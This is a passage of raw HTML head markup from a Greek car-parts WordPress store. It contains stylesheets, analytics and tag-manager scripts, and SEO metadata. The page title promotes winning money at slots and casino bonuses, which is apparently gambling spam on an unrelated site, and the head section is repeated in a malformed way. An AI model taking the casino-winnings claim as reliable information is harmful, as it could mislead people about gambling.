var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='contact-form-7-css' href='https://www.carsprofitparts.gr/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=6.1.4' media='all' />
<link rel='stylesheet' id='woocommerce-layout-css' href='https://www.carsprofitparts.gr/wp-content/plugins/woocommerce/assets/css/woocommerce-layout.css?ver=9.4.4' media='all' />
<link rel='stylesheet' id='woocommerce-smallscreen-css' href='https://www.carsprofitparts.gr/wp-content/plugins/woocommerce/assets/css/woocommerce-smallscreen.css?ver=9.4.4' media='only screen and (max-width: 767px)' />
<link rel='stylesheet' id='woocommerce-general-css' href='https://www.carsprofitparts.gr/wp-content/plugins/woocommerce/assets/css/woocommerce.css?ver=9.4.4' media='all' />
<style id='woocommerce-inline-inline-css'>
.woocommerce form .form-row .required { visibility: visible; }
</style>
<link rel='stylesheet' id='jquery-magnificpopup-css' href='https://www.carsprofitparts.gr/wp-content/plugins/bb-plugin/css/jquery.magnificpopup.min.css?ver=2.10.0.5' media='all' />
<link rel='stylesheet' id='base-css' href='https://www.carsprofitparts.gr/wp-content/themes/bb-theme/css/base.min.css?ver=1.7.17.1' media='all' />
<link rel='stylesheet' id='fl-automator-skin-css' href='https://www.carsprofitparts.gr/wp-content/uploads/bb-theme/skin-6756483e1f053.css?ver=1.7.17.1' media='all' />
<link rel='stylesheet' id='fl-child-theme-css' href='https://www.carsprofitparts.gr/wp-content/themes/bb-theme-child/style.css?ver=6.7.4' media='all' />
<script id="adrenalize_car-js-extra">
var adrenalizeCar = {"siteUrl":"https:\/\/www.carsprofitparts.gr","pluginUrl":"https:\/\/www.carsprofitparts.gr\/wp-content\/plugins\/adrenalize-car.gr\/"};
</script>
<script src="https://www.carsprofitparts.gr/wp-content/plugins/adrenalize-car.gr/js/car.gr.js?ver=6.7.4" id="adrenalize_car-js"></script>
<script src="https://www.carsprofitparts.gr/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script src="https://www.carsprofitparts.gr/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script src="https://www.carsprofitparts.gr/wp-content/plugins/revslider/public/assets/js/rbtools.min.js?ver=6.6.14" defer="defer" type="text/javascript"></script>
<script src="https://www.carsprofitparts.gr/wp-content/plugins/revslider/public/assets/js/rs6.min.js?ver=6.6.14" defer="defer" type="text/javascript"></script>
<script src="https://www.carsprofitparts.gr/wp-content/plugins/woocommerce/assets/js/jquery-blockui/jquery.blockUI.min.js?ver=2.7.0-wc.9.4.4" id="jquery-blockui-js" defer data-wp-strategy="defer"></script>
<script id="wc-add-to-cart-js-extra">
var wc_add_to_cart_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_view_cart":"\u039a\u03b1\u03bb\u03ac\u03b8\u03b9","cart_url":"https:\/\/www.carsprofitparts.gr\/cart\/","is_cart":"","cart_redirect_after_add":"yes"};
</script>
<script src="https://www.carsprofitparts.gr/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart.min.js?ver=9.4.4" defer="defer" type="text/javascript"></script>
<script src="https://www.carsprofitparts.gr/wp-content/plugins/woocommerce/assets/js/js-cookie/js.cookie.min.js?ver=2.1.4-wc.9.4.4" id="js-cookie-js" defer data-wp-strategy="defer"></script>
<script id="woocommerce-js-extra">
var woocommerce_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%"};
</script>
<script src="https://www.carsprofitparts.gr/wp-content/plugins/woocommerce/assets/js/frontend/woocommerce.min.js?ver=9.4.4" defer="defer" type="text/javascript"></script>
<script id="enhanced-ecommerce-google-analytics-js-extra">
var ConvAioGlobal = {"nonce":"adcfe740e1"};
</script>
<script data-cfasync="false" data-no-optimize="1" data-pagespeed-no-defer src="https://www.carsprofitparts.gr/wp-content/plugins/enhanced-e-commerce-for-woocommerce-store/public/js/con-gtm-google-analytics.js?ver=7.2.15" id="enhanced-ecommerce-google-analytics-js"></script>
<script data-cfasync="false" data-no-optimize="1" data-pagespeed-no-defer id="enhanced-ecommerce-google-analytics-js-after">
tvc_smd={"tvc_wcv":"9.4.4","tvc_wpv":"6.7.4","tvc_eev":"7.2.15","tvc_sub_data":{"sub_id":"","cu_id":"","pl_id":"","ga_tra_option":"","ga_property_id":"","ga_measurement_id":"","ga_ads_id":"","ga_gmc_id":"","ga_gmc_id_p":"","op_gtag_js":"","op_en_e_t":"","op_rm_t_t":"","op_dy_rm_t_t":"","op_li_ga_wi_ads":"","gmc_is_product_sync":"","gmc_is_site_verified":"","gmc_is_domain_claim":"","gmc_product_count":"","fb_pixel_id":""}};
</script>
<link rel="https://api.w.org/" href="https://www.carsprofitparts.gr/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://www.carsprofitparts.gr/wp-json/wp/v2/posts/236139" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.carsprofitparts.gr/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.7.4" />
<meta name="generator" content="WooCommerce 9.4.4" />
<link rel='shortlink' href='https://www.carsprofitparts.gr/?p=236139' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://www.carsprofitparts.gr/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.carsprofitparts.gr%2F2021%2F06%2F28%2F%25CE%25BC%25CF%2580%25CE%25BF%25CF%2581%25CE%25B5%25CE%25AF%25CF%2584%25CE%25B5-%25CE%25BD%25CE%25B1-%25CE%25BA%25CE%25B5%25CF%2581%25CE%25B4%25CE%25AF%25CF%2583%25CE%25B5%25CF%2584%25CE%25B5-%25CF%2587%25CF%2581%25CE%25AE%25CE%25BC%25CE%25B1%25CF%2584%25CE%25B1-%25CF%2583%25CF%2584%25CE%25B1-slots%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://www.carsprofitparts.gr/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.carsprofitparts.gr%2F2021%2F06%2F28%2F%25CE%25BC%25CF%2580%25CE%25BF%25CF%2581%25CE%25B5%25CE%25AF%25CF%2584%25CE%25B5-%25CE%25BD%25CE%25B1-%25CE%25BA%25CE%25B5%25CF%2581%25CE%25B4%25CE%25AF%25CF%2583%25CE%25B5%25CF%2584%25CE%25B5-%25CF%2587%25CF%2581%25CE%25AE%25CE%25BC%25CE%25B1%25CF%2584%25CE%25B1-%25CF%2583%25CF%2584%25CE%25B1-slots%2F&#038;format=xml" />
	<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript>
	<style>.recentcomments a{display:inline !important;padding:0 !important;margin:0 !important;}</style>        <script data-cfasync="false" data-no-optimize="1" data-pagespeed-no-defer>
            var tvc_lc = 'EUR';
        </script>
        <script data-cfasync="false" data-no-optimize="1" data-pagespeed-no-defer>
            var tvc_lc = 'EUR';
        </script>
<script data-cfasync="false" data-pagespeed-no-defer type="text/javascript">
      window.dataLayer = window.dataLayer || [];
      dataLayer.push({"event":"begin_datalayer","conv_track_email":"1","conv_track_phone":"1","conv_track_address":"1","conv_track_page_scroll":"1","conv_track_file_download":"1","conv_track_author":"1","conv_track_signup":"1","conv_track_signin":"1"});
    </script>    <!-- Google Tag Manager by Conversios-->
    <script>
      (function(w, d, s, l, i) {
        w[l] = w[l] || [];
        w[l].push({
          'gtm.start': new Date().getTime(),
          event: 'gtm.js'
        });
        var f = d.getElementsByTagName(s)[0],
          j = d.createElement(s),
          dl = l != 'dataLayer' ? '&l=' + l : '';
        j.async = true;
        j.src =
          'https://www.googletagmanager.com/gtm.js?id=' + i + dl;
        f.parentNode.insertBefore(j, f);
      })(window, document, 'script', 'dataLayer', 'GTM-K7X94DG');
    </script>
    <!-- End Google Tag Manager -->
      <script>
      (window.gaDevIds = window.gaDevIds || []).push('5CDcaG');
    </script>
        <script data-cfasync="false" data-no-optimize="1" data-pagespeed-no-defer>
        window.dataLayer = window.dataLayer || [];
        window.dataLayer.push({
          event: 'article_load',
          article_id: '236139',
          article_category: '',
          author_id: '5555',
          author_name: '',
          article_title: '&mu;&pi;&omicron;&rho;&epsilon;&#943;&tau;&epsilon; &nu;&alpha; &kappa;&epsilon;&rho;&delta;&#943;&sigma;&epsilon;&tau;&epsilon; &chi;&rho;&#942;&mu;&alpha;&tau;&alpha; &sigma;&tau;&alpha; Slots | &Pi;&#940;&nu;&omega; &alpha;&pi;&#972; 300 &kappa;&omicron;&upsilon;&lambda;&omicron;&chi;&#941;&rho;&eta;&delta;&epsilon;&sigmaf; &mu;&epsilon; &mu;&pi;&#972;&nu;&omicron;&upsilon;&sigmaf; 100 &euro;',
          article_tags: "",
          publication_date: '2021-06-28',
          article_length: "8758",
        });
      </script>
            <script data-cfasync="false" data-no-optimize="1" data-pagespeed-no-defer>
            var tvc_lc = 'EUR';
        </script>
        <script data-cfasync="false" data-no-optimize="1" data-pagespeed-no-defer>
            var tvc_lc = 'EUR';
        </script>
<meta name="generator" content="Powered by Slider Revolution 6.6.14 - responsive, Mobile-Friendly Slider Plugin for WordPress with comfortable drag and drop interface." />
<style class='wp-fonts-local'>
@font-face{font-family:Inter;font-style:normal;font-weight:300 900;font-display:fallback;src:url('https://www.carsprofitparts.gr/wp-content/plugins/woocommerce/assets/fonts/Inter-VariableFont_slnt,wght.woff2') format('woff2');font-stretch:normal;}
@font-face{font-family:Cardo;font-style:normal;font-weight:400;font-display:fallback;src:url('https://www.carsprofitparts.gr/wp-content/plugins/woocommerce/assets/fonts/cardo_normal_400.woff2') format('woff2');}
</style>
<link rel="icon" href="https://www.carsprofitparts.gr/wp-content/uploads/2019/11/favicon.png" sizes="32x32" />
<link rel="icon" href="https://www.carsprofitparts.gr/wp-content/uploads/2019/11/favicon.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://www.carsprofitparts.gr/wp-content/uploads/2019/11/favicon.png" />
<meta name="msapplication-TileImage" content="https://www.carsprofitparts.gr/wp-content/uploads/2019/11/favicon.png" />
<script>function setREVStartSize(e){
			//window.requestAnimationFrame(function() {
				window.RSIW = window.RSIW===undefined ? window.innerWidth : window.RSIW;
				window.RSIH = window.RSIH===undefined ? window.innerHeight : window.RSIH;
				try {
					var pw = document.getElementById(e.c).parentNode.offsetWidth,
						newh;
					pw = pw===0 || isNaN(pw) || (e.l=="fullwidth" || e.layout=="fullwidth") ? window.RSIW : pw;
					e.tabw = e.tabw===undefined ? 0 : parseInt(e.tabw);
					e.thumbw = e.thumbw===undefined ? 0 : parseInt(e.thumbw);
					e.tabh = e.tabh===undefined ? 0 : parseInt(e.tabh);
					e.thumbh = e.thumbh===undefined ? 0 : parseInt(e.thumbh);
					e.tabhide = e.tabhide===undefined ? 0 : parseInt(e.tabhide);
					e.thumbhide = e.thumbhide===undefined ? 0 : parseInt(e.thumbhide);
					e.mh = e.mh===undefined || e.mh=="" || e.mh==="auto" ? 0 : parseInt(e.mh,0);
					if(e.layout==="fullscreen" || e.l==="fullscreen")
						newh = Math.max(e.mh,window.RSIH);
					else{
						e.gw = Array.isArray(e.gw) ? e.gw : [e.gw];
						for (var i in e.rl) if (e.gw[i]===undefined || e.gw[i]===0) e.gw[i] = e.gw[i-1];
						e.gh = e.el===undefined || e.el==="" || (Array.isArray(e.el) && e.el.length==0)? e.gh : e.el;
						e.gh = Array.isArray(e.gh) ? e.gh : [e.gh];
						for (var i in e.rl) if (e.gh[i]===undefined || e.gh[i]===0) e.gh[i] = e.gh[i-1];
											
						var nl = new Array(e.rl.length),
							ix = 0,
							sl;
						e.tabw = e.tabhide>=pw ? 0 : e.tabw;
						e.thumbw = e.thumbhide>=pw ? 0 : e.thumbw;
						e.tabh = e.tabhide>=pw ? 0 : e.tabh;
						e.thumbh = e.thumbhide>=pw ? 0 : e.thumbh;
						for (var i in e.rl) nl[i] = e.rl[i]<window.RSIW ? 0 : e.rl[i];
						sl = nl[0];
						for (var i in nl) if (sl>nl[i] && nl[i]>0) { sl = nl[i]; ix=i;}
						var m = pw>(e.gw[ix]+e.tabw+e.thumbw) ? 1 : (pw-(e.tabw+e.thumbw)) / (e.gw[ix]);
						newh =  (e.gh[ix] * m) + (e.tabh + e.thumbh);
					}
					var el = document.getElementById(e.c);
					if (el!==null && el) el.style.height = newh+"px";
					el = document.getElementById(e.c+"_wrapper");
					if (el!==null && el) {
						el.style.height = newh+"px";
						el.style.display = "block";
					}
				} catch(e){
					console.log("Failure at Presize of Slider:" + e)
				}
			//});
		  };</script>
<!DOCTYPE html>
			<html lang="el">
			<head>		
			<script async src="https://www.googletagmanager.com/gtag/js?id=UA-152546777-1"></script>
			<script>
				window.dataLayer = window.dataLayer || [];
				function gtag(){dataLayer.push(arguments);}
				gtag('js', new Date());				
				gtag('config', 'UA-152546777-1');
			</script>


						<meta charset="UTF-8" />
			<meta name='viewport' content='width=device-width, initial-scale=1.0' />
			<meta http-equiv='X-UA-Compatible' content='IE=edge' />
			<link rel="profile" href="https://gmpg.org/xfn/11" />
			<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	
	<!-- This site is optimized with the Yoast SEO plugin v26.8 - https://yoast.com/product/yoast-seo-wordpress/ -->
	<title>&mu;&pi;&omicron;&rho;&epsilon;&#943;&tau;&epsilon; &nu;&alpha; &kappa;&epsilon;&rho;&delta;&#943;&sigma;&epsilon;&tau;&epsilon; &chi;&rho;&#942;&mu;&alpha;&tau;&alpha; &sigma;&tau;&alpha; Slots | &Pi;&#940;&nu;&omega; &alpha;&pi;&#972; 300 &kappa;&omicron;&upsilon;&lambda;&omicron;&chi;&#941;&rho;&eta;&delta;&epsilon;&sigmaf; &mu;&epsilon; &mu;&pi;&#972;&nu;&omicron;&upsilon;&sigmaf; 100 &euro; - Cars Profit Parts</title>
	<meta name="description" content="&mu;&pi;&omicron;&rho;&epsilon;&#943;&tau;&epsilon; &nu;&alpha; &kappa;&epsilon;&rho;&delta;&#943;&sigma;&epsilon;&tau;&epsilon; &chi;&rho;&#942;&mu;&alpha;&tau;&alpha; &sigma;&tau;&alpha; Slots | &Pi;&#940;&nu;&omega; &alpha;&pi;&#972; 300 &kappa;&omicron;&upsilon;&lambda;&omicron;&chi;&#941;&rho;&eta;&delta;&epsilon;&sigmaf; &mu;&epsilon; &mu;&pi;&#972;&nu;&omicron;&upsilon;&sigmaf; 100 &euro; - Cars Profit Parts" />
	<link rel="canonical" href="https://www.carsprofitparts.gr/2021/06/28/μπορείτε-να-κερδίσετε-χρήματα-στα-slots/" />
	<meta property="og:locale" content="el_GR" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="&mu;&pi;&omicron;&rho;&epsilon;&#943;&tau;&epsilon; &nu;&alpha; &kappa;&epsilon;&rho;&delta;&#943;&sigma;&epsilon;&tau;&epsilon; &chi;&rho;&#942;&mu;&alpha;&tau;&alpha; &sigma;&tau;&alpha; Slots | &Pi;&#940;&nu;&omega; &alpha;&pi;&#972; 300 &kappa;&omicron;&upsilon;&lambda;&omicron;&chi;&#941;&rho;&eta;&delta;&epsilon;&sigmaf; &mu;&epsilon; &mu;&pi;&#972;&nu;&omicron;&upsilon;&sigmaf; 100 &euro; - Cars Profit Parts" />
	<meta property="og:description" content="&mu;&pi;&omicron;&rho;&epsilon;&#943;&tau;&epsilon; &nu;&alpha; &kappa;&epsilon;&rho;&delta;&#943;&sigma;&epsilon;&tau;&epsilon; &chi;&rho;&#942;&mu;&alpha;&tau;&alpha; &sigma;&tau;&alpha; Slots | &Pi;&#940;&nu;&omega; &alpha;&pi;&#972; 300 &kappa;&omicron;&upsilon;&lambda;&omicron;&chi;&#941;&rho;&eta;&delta;&epsilon;&sigmaf; &mu;&epsilon; &mu;&pi;&#972;&nu;&omicron;&upsilon;&sigmaf; 100 &euro; - Cars Profit Parts" />
	<meta property="og:url" content="https://www.carsprofitparts.gr/2021/06/28/μπορείτε-να-κερδίσετε-χρήματα-στα-slots/" />
	<meta property="og:site_name" content="Cars Profit Parts" />
	<meta property="article:publisher" content="https://www.facebook.com/carsprofit" />
	<meta property="article:published_time" content="2021-06-28T14:46:52+00:00" />
	<meta property="og:image" content="https://www.carsprofitparts.gr/wp-content/uploads/2019/05/download.jpg" />
	<meta property="og:image:width" content="375" />
	<meta property="og:image:height" content="405" />
	<meta property="og:image:type" content="image/jpeg" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:label1" content="Συντάχθηκε από" />
	<meta name="twitter:data1" content="" />
	<meta name="twitter:label2" content="Εκτιμώμενος χρόνος ανάγνωσης" />
	<meta name="twitter:data2" content="44 λεπτά" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"Article","@id":"https://www.carsprofitparts.gr/2021/06/28/%CE%BC%CF%80%CE%BF%CF%81%CE%B5%CE%AF%CF%84%CE%B5-%CE%BD%CE%B1-%CE%BA%CE%B5%CF%81%CE%B4%CE%AF%CF%83%CE%B5%CF%84%CE%B5-%CF%87%CF%81%CE%AE%CE%BC%CE%B1%CF%84%CE%B1-%CF%83%CF%84%CE%B1-slots/#article","isPartOf":{"@id":"https://www.carsprofitparts.gr/2021/06/28/%CE%BC%CF%80%CE%BF%CF%81%CE%B5%CE%AF%CF%84%CE%B5-%CE%BD%CE%B1-%CE%BA%CE%B5%CF%81%CE%B4%CE%AF%CF%83%CE%B5%CF%84%CE%B5-%CF%87%CF%81%CE%AE%CE%BC%CE%B1%CF%84%CE%B1-%CF%83%CF%84%CE%B1-slots/"},"author":{"name":"","@id":""},"headline":"&mu;&pi;&omicron;&rho;&epsilon;&#943;&tau;&epsilon; &nu;&alpha; &kappa;&epsilon;&rho;&delta;&#943;&sigma;&epsilon;&tau;&epsilon; &chi;&rho;&#942;&mu;&alpha;&tau;&alpha; &sigma;&tau;&alpha; Slots | &Pi;&#940;&nu;&omega; &alpha;&pi;&#972; 300 &kappa;&omicron;&upsilon;&lambda;&omicron;&chi;&#941;&rho;&eta;&delta;&epsilon;&sigmaf; &mu;&epsilon; &mu;&pi;&#972;&nu;&omicron;&upsilon;&sigmaf; 100 &euro;","datePublished":"2021-06-28T14:46:52+00:00","mainEntityOfPage":{"@id":"https://www.carsprofitparts.gr/2021/06/28/%CE%BC%CF%80%CE%BF%CF%81%CE%B5%CE%AF%CF%84%CE%B5-%CE%BD%CE%B1-%CE%BA%CE%B5%CF%81%CE%B4%CE%AF%CF%83%CE%B5%CF%84%CE%B5-%CF%87%CF%81%CE%AE%CE%BC%CE%B1%CF%84%CE%B1-%CF%83%CF%84%CE%B1-slots/"},"wordCount":8810,"publisher":{"@id":"https://www.carsprofitparts.gr/#organization"},"inLanguage":"el"},{"@type":"WebPage","@id":"https://www.carsprofitparts.gr/2021/06/28/%CE%BC%CF%80%CE%BF%CF%81%CE%B5%CE%AF%CF%84%CE%B5-%CE%BD%CE%B1-%CE%BA%CE%B5%CF%81%CE%B4%CE%AF%CF%83%CE%B5%CF%84%CE%B5-%CF%87%CF%81%CE%AE%CE%BC%CE%B1%CF%84%CE%B1-%CF%83%CF%84%CE%B1-slots/","url":"https://www.carsprofitparts.gr/2021/06/28/%CE%BC%CF%80%CE%BF%CF%81%CE%B5%CE%AF%CF%84%CE%B5-%CE%BD%CE%B1-%CE%BA%CE%B5%CF%81%CE%B4%CE%AF%CF%83%CE%B5%CF%84%CE%B5-%CF%87%CF%81%CE%AE%CE%BC%CE%B1%CF%84%CE%B1-%CF%83%CF%84%CE%B1-slots/","name":"&mu;&pi;&omicron;&rho;&epsilon;&#943;&tau;&epsilon; &nu;&alpha; &kappa;&epsilon;&rho;&delta;&#943;&sigma;&epsilon;&tau;&epsilon; &chi;&rho;&#942;&mu;&alpha;&tau;&alpha; &sigma;&tau;&alpha; Slots | &Pi;&#940;&nu;&omega; &alpha;&pi;&#972; 300 &kappa;&omicron;&upsilon;&lambda;&omicron;&chi;&#941;&rho;&eta;&delta;&epsilon;&sigmaf; &mu;&epsilon; &mu;&pi;&#972;&nu;&omicron;&upsilon;&sigmaf; 100 &euro; - Cars Profit Parts","isPartOf":{"@id":"https://www.carsprofitparts.gr/#website"},"datePublished":"2021-06-28T14:46:52+00:00","description":"&mu;&pi;&omicron;&rho;&epsilon;&#943;&tau;&epsilon; &nu;&alpha; &kappa;&epsilon;&rho;&delta;&#943;&sigma;&epsilon;&tau;&epsilon; &chi;&rho;&#942;&mu;&alpha;&tau;&alpha; &sigma;&tau;&alpha; Slots | &Pi;&#940;&nu;&omega; &alpha;&pi;&#972; 300 &kappa;&omicron;&upsilon;&lambda;&omicron;&chi;&#941;&rho;&eta;&delta;&epsilon;&sigmaf; &mu;&epsilon; &mu;&pi;&#972;&nu;&omicron;&upsilon;&sigmaf; 100 &euro; - Cars Profit Parts","breadcrumb":{"@id":"https://www.carsprofitparts.gr/2021/06/28/%CE%BC%CF%80%CE%BF%CF%81%CE%B5%CE%AF%CF%84%CE%B5-%CE%BD%CE%B1-%CE%BA%CE%B5%CF%81%CE%B4%CE%AF%CF%83%CE%B5%CF%84%CE%B5-%CF%87%CF%81%CE%AE%CE%BC%CE%B1%CF%84%CE%B1-%CF%83%CF%84%CE%B1-slots/#breadcrumb"},"inLanguage":"el","potentialAction":[{"@type":"ReadAction","target":["https://www.carsprofitparts.gr/2021/06/28/%CE%BC%CF%80%CE%BF%CF%81%CE%B5%CE%AF%CF%84%CE%B5-%CE%BD%CE%B1-%CE%BA%CE%B5%CF%81%CE%B4%CE%AF%CF%83%CE%B5%CF%84%CE%B5-%CF%87%CF%81%CE%AE%CE%BC%CE%B1%CF%84%CE%B1-%CF%83%CF%84%CE%B1-slots/"]}]},{"@type":"BreadcrumbList","@id":"https://www.carsprofitparts.gr/2021/06/28/%CE%BC%CF%80%CE%BF%CF%81%CE%B5%CE%AF%CF%84%CE%B5-%CE%BD%CE%B1-%CE%BA%CE%B5%CF%81%CE%B4%CE%AF%CF%83%CE%B5%CF%84%CE%B5-%CF%87%CF%81%CE%AE%CE%BC%CE%B1%CF%84%CE%B1-%CF%83%CF%84%CE%B1-slots/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://www.carsprofitparts.gr/"},{"@type":"ListItem","position":2,"name":"&mu;&pi;&omicron;&rho;&epsilon;&#943;&tau;&epsilon; &nu;&alpha; &kappa;&epsilon;&rho;&delta;&#943;&sigma;&epsilon;&tau;&epsilon; &chi;&rho;&#942;&mu;&alpha;&tau;&alpha; &sigma;&tau;&alpha; Slots | &Pi;&#940;&nu;&omega; &alpha;&pi;&#972; 300 &kappa;&omicron;&upsilon;&lambda;&omicron;&chi;&#941;&rho;&eta;&delta;&epsilon;&sigmaf; &mu;&epsilon; &mu;&pi;&#972;&nu;&omicron;&upsilon;&sigmaf; 100 &euro;"}]},{"@type":"WebSite","@id":"https://www.carsprofitparts.gr/#website","url":"https://www.carsprofitparts.gr/","name":"Cars Profit Parts","description":"","publisher":{"@id":"https://www.carsprofitparts.gr/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://www.carsprofitparts.gr/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"el"},{"@type":"Organization","@id":"https://www.carsprofitparts.gr/#organization","name":"Cars Profit Parts","url":"https://www.carsprofitparts.gr/","logo":{"@type":"ImageObject","inLanguage":"el","@id":"https://www.carsprofitparts.gr/#/schema/logo/image/","url":"https://www.carsprofitparts.gr/wp-content/uploads/2020/08/httpsstatic.car_.gr17889586_2_b.jpg","contentUrl":"https://www.carsprofitparts.gr/wp-content/uploads/2020/08/httpsstatic.car_.gr17889586_2_b.jpg","width":774,"height":768,"caption":"Cars Profit Parts"},"image":{"@id":"https://www.carsprofitparts.gr/#/schema/logo/image/"},"sameAs":["https://www.facebook.com/carsprofit"]},{"@type":"Person","@id":"","url":"https://www.carsprofitparts.gr/author/"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel="alternate" type="application/rss+xml" title="Ροή RSS &raquo; Cars Profit Parts" href="https://www.carsprofitparts.gr/feed/" />
<link rel="alternate" type="application/rss+xml" title="Ροή Σχολίων &raquo; Cars Profit Parts" href="https://www.carsprofitparts.gr/comments/feed/" />
<link rel='stylesheet' id='wc-blocks-style-css' href='https://www.carsprofitparts.gr/wp-content/plugins/woocommerce/assets/client/blocks/wc-blocks.css?ver=wc-9.4.4' media='all' />
<link rel="https://api.w.org/" href="https://www.carsprofitparts.gr/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://www.carsprofitparts.gr/wp-json/wp/v2/posts/236139" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.carsprofitparts.gr/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.7.4" />
<meta name="generator" content="WooCommerce 9.4.4" />
<link rel='shortlink' href='https://www.carsprofitparts.gr/?p=236139' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://www.carsprofitparts.gr/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.carsprofitparts.gr%2F2021%2F06%2F28%2F%25CE%25BC%25CF%2580%25CE%25BF%25CF%2581%25CE%25B5%25CE%25AF%25CF%2584%25CE%25B5-%25CE%25BD%25CE%25B1-%25CE%25BA%25CE%25B5%25CF%2581%25CE%25B4%25CE%25AF%25CF%2583%25CE%25B5%25CF%2584%25CE%25B5-%25CF%2587%25CF%2581%25CE%25AE%25CE%25BC%25CE%25B1%25CF%2584%25CE%25B1-%25CF%2583%25CF%2584%25CE%25B1-slots%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://www.carsprofitparts.gr/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.carsprofitparts.gr%2F2021%2F06%2F28%2F%25CE%25BC%25CF%2580%25CE%25BF%25CF%2581%25CE%25B5%25CE%25AF%25CF%2584%25CE%25B5-%25CE%25BD%25CE%25B1-%25CE%25BA%25CE%25B5%25CF%2581%25CE%25B4%25CE%25AF%25CF%2583%25CE%25B5%25CF%2584%25CE%25B5-%25CF%2587%25CF%2581%25CE%25AE%25CE%25BC%25CE%25B1%25CF%2584%25CE%25B1-%25CF%2583%25CF%2584%25CE%25B1-slots%2F&#038;format=xml" />
	<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript>
	<style>.recentcomments a{display:inline !important;padding:0 !important;margin:0 !important;}</style>        <script data-cfasync="false" data-no-optimize="1" data-pagespeed-no-defer>
            var tvc_lc = 'EUR';
        </script>
        <script data-cfasync="false" data-no-optimize="1" data-pagespeed-no-defer>
            var tvc_lc = 'EUR';
        </script>
<script data-cfasync="false" data-pagespeed-no-defer type="text/javascript">
      window.dataLayer = window.dataLayer || [];
      dataLayer.push({"event":"begin_datalayer","conv_track_email":"1","conv_track_phone":"1","conv_track_address":"1","conv_track_page_scroll":"1","conv_track_file_download":"1","conv_track_author":"1","conv_track_signup":"1","conv_track_signin":"1"});
    </script>    <!-- Google Tag Manager by Conversios-->
    <script>
      (function(w, d, s, l, i) {
        w[l] = w[l] || [];
        w[l].push({
          'gtm.start': new Date().getTime(),
          event: 'gtm.js'
        });
        var f = d.getElementsByTagName(s)[0],
          j = d.createElement(s),
          dl = l != 'dataLayer' ? '&l=' + l : '';
        j.async = true;
        j.src =
